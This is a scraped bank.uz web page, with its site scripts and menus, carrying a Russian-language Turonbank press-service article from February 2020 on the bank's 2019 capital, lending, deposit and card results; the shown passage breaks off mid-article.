        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/turonbank-zavershil-2019-god-s-polozhitelnymi-izmeneniyami232",
                "publisher":{
            "@type":"Organization",
            "name":"Turon bank"
        },
                "headline": "Туронбанк завершил 2019 год с положительными изменениями",
        "mainEntityOfPage": "https://bank.uz/news/turonbank-zavershil-2019-god-s-polozhitelnymi-izmeneniyami232",
        "articleBody": "

 Опыт, накопленный за годы, дает свои результаты


 В последние годы, наряду с другими сферами, быстрыми темпами развивается и банковско-финансовая система нашей страны. Представители этой сферы активно общаются с народом и знакомятся с его желаниями и мечтами, образом жизни. Самое главное, им предлагаются льготные кредиты и другие финансовые услуги. Вдохновленные этим, наши соотечественники начинают заниматься предпринимательской деятельностью, трудятся на благо и процветание народа и развития нашей страны. В этих процессах с каждым днем повышается также роль и потенциал АКБ “Туронбанк”, становясь близким помощником и опорой наших соотечественников-предпринимателей.  


 




 Доверие, проверенное временем!


	 В последние годы была проведена всесторонняя работа по дальнейшему реформированию банковской и финансовой системы, обеспечению населения широким спектром современных услуг. Сегодня, в частности, особое внимание уделяется широкому внедрению рыночных инструментов в данной сфере, постепенному сокращению доли государственных банков за счет частного и иностранного капитала, всестороннему повышению качества и культуры кредитования, запуску новых финансовых инструментов и развитию банковской системы на основе передовых информационных технологий.


 Умело пользуясь возможностями, созданными главой нашего государства, АКБ “Туронбанк”, который все больше укрепляет свои позиции на финансовом рынке нашей страны, также завершил 2019 год с положительными результатами. Была проведена эффективная работа по увеличению уставного капитала банка, укреплению ресурсной базы, повышению качества активов, направлению привлеченных средств в инвестиционные цели, прежде всего в реальный сектор экономики.


 Совокупный капитал финансового учреждения по состоянию на 1 января 2020 года составил 1,1 трлн. сумов. Это означает увеличение данного показателя на 198,4 млрд. сумов или на 22,2 процента по сравнению с аналогичным периодом прошлого года. С большим удовольствием можно отметить, что активы банка достигли почти 6 трлн. сумов.



 



 Кредиты АКБ “Туронбанк” создают новые бренды


	 Деятельность банка по кредитованию в 2019 году была направлена на финансирование приоритетных сфер экономики. В частности, совокупный объем кредитных вложений банка по состоянию на 1 января текущего года составил 4,26 трлн. сумов, из которых 365,03 млрд. сумов приходится на краткосрочные кредиты и 3,9 трлн сумов – на долгосрочные кредиты. 3,8 трлн. сумов (90,6%) от общего остатка кредитов приходится на юридических лиц и субъектов предпринимательства, не являющихся юридическими лицами, и 402,2 млрд. сумов (9,4%) – на физических лиц. 1,6 трлн. сумов (37,1%) от остатка суммы кредитых вложений, выделенных юридическим лицам и субъектам предпринимательства, не являющихся юридическими лицами, направлены на промышленность, 598,4 млрд. сумов (14,1%) – на сельское хозяйство, 198,1 млрд. сумов (4,6%) – на транспорт и связь, 525,7 млрд. сумов (12,3%) – на строительство, 390,6 млрд. сумов (9,2%) – на торговлю, 39,3 млрд. сумов (0,9%) – на сферу жилищно-коммунального хозяйства и 529,2 млрд. сумов (12,4%) – на другие секторы экономики.

 

	 В этой связи также необходимо отметить работу, которая была проведена по поддержке малого бизнеса и предпринимательства. Анализы показывают, что за прошедший 2019 год АКБ “Туронбанк” выделил предпринимателям кредитов на сумму 1,9 трлн. сумов. При этом особое внимание было уделено увеличению объемов предоставления микрокредитов, в результате чего 230,2 млрд. сумов из общего объема финансовой поддержки банка составили микрокредиты.

 

	 Кроме того, в целях поддержки реального сектора экономики, в прошлом году производителям продовольственных товаров было выделено кредитных средств на сумму 435,6 млрд. сумов на приобретение технологического оборудования, сырья и материалов, а производителям непродовольственных товаров – на сумму 314,4 млрд. сумов. В рассматриваемом периоде в целях финансовой поддержки женского предпринимательства выделено кредитов на сумму 147,1 млрд. сумов, а на развитие семейного предпринимательства и ремесленничества – на сумму 64,0 млрд. сумов.

 



 Финансирование инвестиционных проектов – приоритетная цель


	 Туронбанк АТБ разработал стратегию оказания клиентам бóльшего объема финансовых услуг, благодаря которой он достиг стабильного уровня доходности и оптимизировал систему управления рисками. В результате банк, добившийся нового имиджа, увеличил объемы финансирования реального сектора экономики, соттветственно, увеличилось количество клиентов.


 


	 В 2019 году были привлечены средства иностранных кредитных линий на сумму 202,0 млн. долларов США, из которых 130,5 млн. долларов США – под гарантии правительства, в результате прямых переговоров освоены также 51,5 млн. долларов США. Их источниками являются Азиатский банк развития, Всемирный банк, Эксимбанк Китая, Международный фонд сельскохозяйственного развития, “Газпромбанк”, Исламская корпорация развития частного сектора и Международная исламская торгово-финансовая корпорация.

 

	 В то же время из Экспортно-импортного банка Китая на основе государственных гарантий привлечено 209,9 млн. долларов США, и в рамках данного проекта выделено 94,4 млн. долларов США на модернизацию 14 гидроэлектростанций в составе АО “Узбекгидроэнерго”, а также строительство новых малых гидроэлектростанций. Так, в 2019 году АКБ “Туронбанк” выделил инвестиционных кредитов на общую сумму 1,9 трлн. сумов. 

 

	 На сегодняшний день банк выделил кредитных средств в размере 43,4 млн. долларов США из средств иностранных кредитных линий на 60 проектов по созданию современных теплиц для выращивания лимонов на земельной площади 174 га. В соответствии с задачами, поставленными во время визитов Президента Республики Узбекистан в регионы и в соответствии с протоколами расширенных заседаний, в 2019 году на финансирование в рамках программ социально-экономического развития регионов выделено в общей сложности 656,6 млрд. сумов банковских кредитов на финансирование 226 проектов.


 


 Вклад в развитие предпринимательства каждой семьи 


	 Работа АКБ “Туронбанк” по привлечению населения к предпринимательству, обеспечению их занятости и социальной поддержки достойна уважения. За прошедший год в рамках программы “Каждая семья – предприниматель” населению и субъектам малого бизнеса было выделено льготных кредитов на сумму 157,1 млрд. сумов. Из них 312 предпринимателей получили кредиты на сумму 43,6 млрд. сумов и 7116 физических лиц – на сумму 113,5 млрд. сумов.


	 За счет льготных кредитов на сумму 157,1 млрд. сумов, на рыболовство выделены 1,3 млрд. сумов, на организацию теплиц – 23,4 млрд. сумов, на разведение кроликов – 2,3 млрд. сумов, на развитие овцеводства – 17,9 млрд. сумов, на организацию птицеводства – 13,8 млрд. сумов, на  швейное производство – 16,4 млрд. сумов, на садоводство – 1,6 млрд. сумов, на развитие производства – 37,0 млрд. сумов, на пчеловодство – 5,3 млрд. сумов, на животноводство – 36,9 млрд. сумов и на другие направления – 1,1 млрд. сумов.


	 Но работа на этом не останавливалась. После того, как предприниматель профинансирован, данный бизнес оставался в центре внимания банка до полного его развития. Также предпринимателю оказывалась помощь в поиске покупателей и рынков для своей продукции в стране и за рубежом. Кроме того, предпринимателям предоставлялся льготный период для погашения кредитов, пока они не начнут получать доход.


  Удовлетворяются потребности населения в ипотечных, потребительских и предпринимательских кредитах


	 В соответствии с задачами, поставленными в ходе визитов Главы нашего государства в регионы и соответствующими решениями Кабинета Министров, АКБ “Туронбанк” проводит последовательную работу по дальнейшему повышению благосостояния населения. В частности, за прошедший год гражданам была оказана финансовая поддержка на приобретение жилья на общую сумму 75,0 млрд. сумов. Из них 3,8 млрд. сумов выделены на поддержку “Молодых семей”.


	 Для удовлетворения потребностей наших соотечественников, также выделялись потребительские кредиты. По итогам 2019 года банк выделил 74,5 млрд. сумов 3 719 клиентам, оформившим данный вид кредита. Банк также активно поддержал желающих приобрести автомобили, реализовав мечту 553 граждан. Им было предоставлено автокредитов на общую сумму 32,7 млрд. сумов.


	 Кроме того, в целях обеспечения исполнения постановления Президента “О дополнительных мерах по повышению доступности банковских услуг” от 23 марта 2018 года и расширения спектра предоставляемых населению услуг, за 2019 год 4 341 клиенту были выделены микрозаймы на сумму 25,6 млрд. сумов (из них 1 117 клиентам – на сумму 960,8 млн. сумов в режиме онлайн через мобильное приложение).


	 В соответствии с Положением, утвержденным постановлением Кабинета Министров от 26 июля 2001 года, на 871 студента, обучающихся в высших учебных заведениях на условиях контракта, выделено образовательных кредитов на сумму 5,1 млрд. сумов. По состоянию на 30 декабря 2019 года остаток образовательных кредитов составил 7,8 млрд. сумов, увеличившись на 2,9 млрд. сумов по сравнению с началом года.


 Развитие розничных услуг – основной фактор удовлетворения потребностей населения


	 В нашей стране, в условиях конкуренции между банками, предоставление современных банковских услуг населению является важной задачей АКБ “Туронбанк”. В связи с этим, банк предлагает клиентам широкий спектр быстрых и удобных видов сервиса с целью повышения качества и объема розничных услуг, которые являются наиболее динамично развивающимся сегментом финансового рынка. По итогам 2019 года в этом направлении также наблюдались позитивные изменения.

 

	 По состоянию на 1 января 2020 года в банковской системе функционируют 38 пунктов международных денежных переводов, через которые за последние 12 месяцев осуществлен общий оборот в размере 237,3 млн. долларов США. От населения получено 89,8 млн. долларов США через 19 конверсионных отделов и 26 пунктов обмена валюты, и было продано 5,4 млн. долларов США через конверсионные отделы. Также, через приложение “Turonmobile” за 2019 год клиентам было предоставлено конверсионных операций на сумму 9,8 млн. долларов США.


 Расширение безналичных счетов повышает эффективность


	 Туронбанк также предпринял ряд практических мер по расширению безналичных расчетов и увеличению эмиссии пластиковых карт. В частности, количество пластиковых карт в национальной валюте, выпущенных банком в обращение в 2019 году, составило 603 081 единицу. Из них 7 550 – корпоративные пластиковые карты юридических лиц и 5 687 – пластиковые карты индивидуальных предпринимателей. Кроме того, 55 039 пластиковых карт, выпущенных для физических лиц за отчетный период, составляют банковские карты, действующие в системе «Humo». 

 

	 Кроме того, по состоянию на 1 января 2020 года, в системах международных пластиковых карт Visa и MasterCard в системе Туронбанк были эмитированы 14 442 пластиковые карты, из которых 6610 являются международными пластиковыми картами Visa и 7832 – MasterCard. Через них денежные средства в размере 14,89 млн. долларов США были зачислены путем конверсии, и 1,46 млн. долларов США – непосредственно на валютные пластиковые карты. 


	Помимо этого, в связи с налаживанием АТБ “Туронбанк” выпуска международных пластиковых карт MasterCard, с целью привлечения и поощрения клиентов к открытию этих карт, была проведена специальная акция, в результате которой их владельцам были вручены различные подарки, в том числе автомобиль марки Nexia-3. Также с 15 августа по 1 декабря 2019 года была проведена акция “Воспользуйтесь международной пластиковой картой MasterCard и проведите новогодние каникулы с Туронбанком на теплом морском побережье Юго-Восточной Азии” и билет на 2 персоны нашел своего счастливого владельца.


 Современные банкоматы и инфокиоски – гарантия оперативного обслуживания


	 Необходимо добавить, что, в целях снижения уровня наличной денежной массы, руководство банка разместило 202 инфокиоска самообслуживания, которые работают в режиме 7/24, что позволяет получать платежи по всей республике. Через них можно осуществлять расчеты по коммунальным платежам, сотовой связи и другим услугам. Для обслуживания пластиковых карт было установлено 63 единицы банкоматов Uzcard и 57 единиц банкоматов Humo. В настоящее время в системе АКБ “Туронбанк” функционируют 28 банкоматов со специальными функциями обмена валюты, дополнительно приобретены еще 35 таких банкоматов и будут предоставлены для обслуживания населения на местах.


 


 Деятельность по привлечению свободных денежных средств населения


	В отчетном периоде также была ускорена работа по привлечению свободных денежных средств населения в кассы банка. По состоянию на 1 января 2020 года остаток вкладов населения составило 522.7,6 млрд. сумов и выросло на 263 млрд. сумов или в 2 раза по сравнению с началом года. Банком внедрены удобные и выгодные для населения вклады “Мобиль омонат”, “Онлайн омонат”, “Эксклюзив”, “Орзу онлайн”, “Хазина онлайн”, “Бахор онлайн”, “Келажак”, “Имконият”, “Бахор”, “Хазина”, “Орзу” и “Барака” в национальной валюте, а также “Оптимал”, “Сармоя”, “Хамён”, “Мерос”, “Профит онлайн”, “Хамён онлайн” и “Оптимал онлайн” в иностранной валюте.


	Нельзя упомянуть еще один аспект: приоритетными задачами Туронбанка являются развитие малого, среднего и розничного бизнеса и дальнейшее повышение качества предоставляемых услуг. Поэтому за прошедшее время в регионах было создано 20 современных, компактных, удобных офисов банковского обслуживания. В этом году планируется довести их число до 100. Помимо быстрого обслуживания населения, в них установлены автоматизированные банкоматы и инфокиоски в национальной и иностранной валюте, функционирующие в режиме 24/7.


	Ноу-хау в сфере предоставления дистанционных услуг


	Пользователям предоставляются мобильные приложения “Корпоративный интернет-банкинг”, “Мобильный банкинг” и предназначенный для физических лиц “My Turon”, которые были созданы с использованием передовых информационных технологий. Эти системы были обогащены новыми функциональными возможностями в течение 2019 года, основываясь на требованиях и запросах клиентов. Через приложение “Корпоративный интернет-банкинг”, предназначенное для юридических лиц, можно оформлять заказы на конвертацию, проводить конверсионные операции.


	 Кроме того, физические лица имеют возможность открывать международные платежные карты Visa и MasterCard через мобильное приложение «My Turon» и осуществлять конверсионные операции в любое время суток, вносить средства в депозиты банка, погашать кредиты, осуществлять коммунальные, бюджетные, налоговые платежи, оплачивать за услуги связи, интернет и многие другие. Также предоставлена возможность конверсии и обратной конверсии с помощью международных платежных карт MasterCard. В течение отчетного периода в данное мобильное приложение включены также функции перевода денежных средств с карты на карту по системе HUMO, в том числе на карты системы Uzkard, а также осуществления платежей.


	 Была проведена работа по увязке мобильного приложения “My Turon” с системой QR-Online, созданной при Центральном банке. Кроме того, была создана и запущена Web-версия мобильного приложения “My Turon”. Физическим лицам была предоставлена возможность пополнения средств на новых депозитах, таких как “Optimal-online”, “Profit-online” и “Оnline хамён”, которые включены в мобильное приложение “My Turon”.


 Результаты проделанной работы привели к увеличению количества клиентов


	По состоянию на 1 января 2020 года общее количество юридических лиц составило 23 973. Кроме того, в системе предоставляются услуги в общей сложности 720 316 физическим лицам, из которых количество вкладчиков достигло 156 801, а количество владельцев пластиковых карт – 563 515. Также за отчетный период более 6 095 юридических лиц открыли свои счета, из которых 384 являются корпоративными клиентами с высоким оборотом.


	Важно то, что представленные цифры находят свое отражение в жизни нашего народа. Кто-то начал получать доход от своего огорода, а кто-то расширил свое фермерское хозяйство, в то время как другие превратили маленький завод в большой кластер и начал экспортировать местную продукцию в соседние страны. Это свидетельствует о том, что Туронбанк активно участвует в процессах организации и дальнейшей либерализации нашей экономики на совершенно новой основе, а также модернизации и диверсификации производства.


	Одним словом, наряду с обучением наших людей предпринимательству и бизнесу, Туронбанк стал их надежным финансовым компаньоном. Как выразился наш Президент, если предприниматель будет богат, то и народ, и государство будут богаты.




 Пресс-служба Банка.

",
        "image":[
                           "https://bank.uz/upload/iblock/5ab/5ab1fd3aa45f21d64befb2658c3651e3.jpg"
                    ],
        "inLanguage":"ru",
        "datePublished":"2020-02-03T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Туронбанк завершил 2019 год с положительными изменениями        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        03.02.2020                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/5ab/5ab1fd3aa45f21d64befb2658c3651e3.jpg); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
<p align="center">
 <b>Опыт, накопленный за годы, дает свои результаты</b>
</p>
<p style="color: #222222;">
 <span style="text-align: justify; color: #333333;">В последние годы, наряду с другими сферами, быстрыми темпами развивается и банковско-финансовая система нашей страны. Представители этой сферы активно общаются с народом и знакомятся с его желаниями и мечтами, образом жизни. Самое главное, им предлагаются льготные кредиты и другие финансовые услуги. Вдохновленные этим, наши соотечественники начинают заниматься предпринимательской деятельностью, трудятся на благо и процветание народа и развития нашей страны. В этих процессах с каждым днем повышается также роль и потенциал АКБ “Туронбанк”, становясь близким помощником и опорой наших соотечественников-предпринимателей.</span><span style="text-align: justify; color: #333333;">  </span>
</p>
<p style="color: #222222;">
 <img width="800" alt="photo_2020-01-31_17-06-01.jpg" src="/upload/yp/news/a0c/a0cd3509f0f89707231493819c5bb534.jpg" height="496" title="photo_2020-01-31_17-06-01.jpg" style="font-weight: bolder;">
</p>
<p style="color: #222222;">
</p>
<p align="center">
 <b>Доверие, проверенное временем!</b>
</p>
<p style="text-align: justify;">
	 В последние годы была проведена всесторонняя работа по дальнейшему реформированию банковской и финансовой системы, обеспечению населения широким спектром современных услуг. Сегодня, в частности, особое внимание уделяется широкому внедрению рыночных инструментов в данной сфере, постепенному сокращению доли государственных банков за счет частного и иностранного капитала, всестороннему повышению качества и культуры кредитования, запуску новых финансовых инструментов и развитию банковской системы на основе передовых информационных технологий.
</p>
<p>
 <span style="text-align: justify;">Умело пользуясь возможностями, созданными главой нашего государства, АКБ “Туронбанк”, который все больше укрепляет свои позиции на финансовом рынке нашей страны, также завершил 2019 год с положительными результатами. Была проведена эффективная работа по увеличению уставного капитала банка, укреплению ресурсной базы, повышению качества активов, направлению привлеченных средств в инвестиционные цели, прежде всего в реальный сектор экономики.</span>
</p>
<p style="text-align: justify;">
 <span style="text-align: center;">Совокупный капитал финансового учреждения по состоянию на 1 января 2020 года составил 1,1 трлн. сумов. Это означает увеличение данного показателя на 198,4 млрд. сумов или на 22,2 процента по сравнению с аналогичным периодом прошлого года. С большим удовольствием можно отметить, что активы банка достигли почти 6 трлн. сумов.</span>
</p>
<p>
</p>
 <img width="800" alt="photo_2020-01-31_17-06-12.jpg" src="/upload/yp/news/1cb/1cb119ecbb2c94c1aa00c060924edf92.jpg" height="533" title="photo_2020-01-31_17-06-12.jpg" style="color: #222222;">
<p style="color: #222222;">
</p>
<p align="center">
 <b>Кредиты АКБ “Туронбанк” создают новые бренды</b>
</p>
<p>
	 Деятельность банка по кредитованию в 2019 году была направлена на финансирование приоритетных сфер экономики. В частности, совокупный объем кредитных вложений банка по состоянию на 1 января текущего года составил 4,26 трлн. сумов, из которых 365,03 млрд. сумов приходится на краткосрочные кредиты и 3,9 трлн сумов – на долгосрочные кредиты. 3,8 трлн. сумов (90,6%) от общего остатка кредитов приходится на юридических лиц и субъектов предпринимательства, не являющихся юридическими лицами, и 402,2 млрд. сумов (9,4%) – на физических лиц. 1,6 трлн. сумов (37,1%) от остатка суммы кредитых вложений, выделенных юридическим лицам и субъектам предпринимательства, не являющихся юридическими лицами, направлены на промышленность, 598,4 млрд. сумов (14,1%) – на сельское хозяйство, 198,1 млрд. сумов (4,6%) – на транспорт и связь, 525,7 млрд. сумов (12,3%) – на строительство, 390,6 млрд. сумов (9,2%) – на торговлю, 39,3 млрд. сумов (0,9%) – на сферу жилищно-коммунального хозяйства и 529,2 млрд. сумов (12,4%) – на другие секторы экономики.
</p>
 <img width="800" alt="photo_2020-01-31_17-08-42.jpg" src="/upload/yp/news/91c/91c72953b426ba46961a729ae83b2fb3.jpg" height="533" title="photo_2020-01-31_17-08-42.jpg" style="color: #222222;">
<p>
	 В этой связи также необходимо отметить работу, которая была проведена по поддержке малого бизнеса и предпринимательства. Анализы показывают, что за прошедший 2019 год АКБ “Туронбанк” выделил предпринимателям кредитов на сумму 1,9 трлн. сумов. При этом особое внимание было уделено увеличению объемов предоставления микрокредитов, в результате чего 230,2 млрд. сумов из общего объема финансовой поддержки банка составили микрокредиты.
</p>
 <img width="800" alt="photo_2020-01-31_17-07-28.jpg" src="/upload/yp/news/a6f/a6f6118293003de513407ada879df29b.jpg" height="533" title="photo_2020-01-31_17-07-28.jpg" style="color: #222222;">
<p style="text-align: justify;">
